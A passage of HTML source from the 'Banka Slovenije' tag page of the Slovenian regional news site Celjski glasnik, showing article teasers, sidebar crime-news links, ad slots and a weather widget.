                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e438ba916c" data-td_block_id="td_uid_7_696e438ba916c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e438ba916c" data-td_block_id="td_uid_7_696e438ba916c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696e438ba9eb8_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Banka Slovenije</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Banka Slovenije</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ales-strancar-laz-ne-bo-pomagala-stevilke-bodo-vedno-bolj-neizprosne-vecina-gospodarstvenikov-bo-kljub-temu-se-vedno-podpirala-kucaniste/" rel="bookmark" title="Aleš Štrancar: &#8220;Laž ne bo pomagala, številke bodo vedno bolj neizprosne. Večina &#8220;gospodarstvenikov&#8221; bo kljub temu še vedno podpirala kućaniste&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S.-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S.-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S.-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Aleš Štrancar: &#8220;Laž ne bo pomagala, številke bodo vedno bolj neizprosne. Večina &#8220;gospodarstvenikov&#8221; bo kljub temu še vedno podpirala kućaniste&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ales-strancar-laz-ne-bo-pomagala-stevilke-bodo-vedno-bolj-neizprosne-vecina-gospodarstvenikov-bo-kljub-temu-se-vedno-podpirala-kucaniste/" rel="bookmark" title="Aleš Štrancar: &#8220;Laž ne bo pomagala, številke bodo vedno bolj neizprosne. Večina &#8220;gospodarstvenikov&#8221; bo kljub temu še vedno podpirala kućaniste&#8221;">Aleš Štrancar: &#8220;Laž ne bo pomagala, številke bodo vedno bolj neizprosne....</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T10:00:48+00:00" >13. junija, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-letu-2019-iz-obtoka-odstranjenih-za-76-000-evrskih-bankovcev-in-kovancev-najvec-taksnih-za-50-evrov/" rel="bookmark" title="V letu 2019 iz obtoka odstranjenih za 76.000 evrskih bankovcev in kovancev &#8211; največ takšnih za 50 evrov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-324x160.jpg" alt="" title="V letu 2019 iz obtoka odstranjenih za 76.000 evrskih bankovcev in kovancev &#8211; največ takšnih za 50 evrov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-letu-2019-iz-obtoka-odstranjenih-za-76-000-evrskih-bankovcev-in-kovancev-najvec-taksnih-za-50-evrov/" rel="bookmark" title="V letu 2019 iz obtoka odstranjenih za 76.000 evrskih bankovcev in kovancev &#8211; največ takšnih za 50 evrov">V letu 2019 iz obtoka odstranjenih za 76.000 evrskih bankovcev in...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T14:22:15+00:00" >16. februarja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696e438baab0a_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696e438baab0a" ><script>var block_td_uid_9_696e438baab0a = new tdBlock();
block_td_uid_9_696e438baab0a.id = "td_uid_9_696e438baab0a";
block_td_uid_9_696e438baab0a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696e438baab0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e438baab0a_rand","tdc_css_class_style":"td_uid_9_696e438baab0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e438baab0a.td_column_number = "1";
block_td_uid_9_696e438baab0a.block_type = "td_block_7";
block_td_uid_9_696e438baab0a.post_count = "3";
block_td_uid_9_696e438baab0a.found_posts = "1362";
block_td_uid_9_696e438baab0a.header_color = "";
block_td_uid_9_696e438baab0a.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e438baab0a.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696e438baab0a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696e438baab0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#e4919681808a8d9790928ba48781888e978f8d838885978a8d8fca978d"><span class="__cf_email__" data-cfemail="05707760616b6c7671736a456660696f766e6c626964766b6c6e2b766c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696e438bac061_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696e438bac061" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696e438bac061 = new tdBlock();
block_td_uid_11_696e438bac061.id = "td_uid_11_696e438bac061";
block_td_uid_11_696e438bac061.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e438bac061_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e438bac061_rand","tdc_css_class_style":"td_uid_11_696e438bac061_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e438bac061.td_column_number = "1";
block_td_uid_11_696e438bac061.block_type = "td_block_7";
block_td_uid_11_696e438bac061.post_count = "21";
block_td_uid_11_696e438bac061.found_posts = "21";
block_td_uid_11_696e438bac061.header_color = "";
block_td_uid_11_696e438bac061.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e438bac061.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696e438bac061);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696e438bac061 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

